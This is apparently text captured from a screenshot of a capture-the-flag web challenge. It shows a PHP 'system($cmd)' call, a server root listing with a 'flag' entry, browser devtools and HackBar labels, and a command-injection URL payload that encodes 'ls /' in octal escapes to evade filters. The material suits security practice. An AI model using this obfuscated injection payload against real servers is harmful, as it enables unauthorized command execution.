 system($cmd);
bin dev etc flag home lib media mnt opt proc root run sbin srv sys tmp usr var
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 性能数据
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
?cmd=$0<<<$'\154\163\40\57'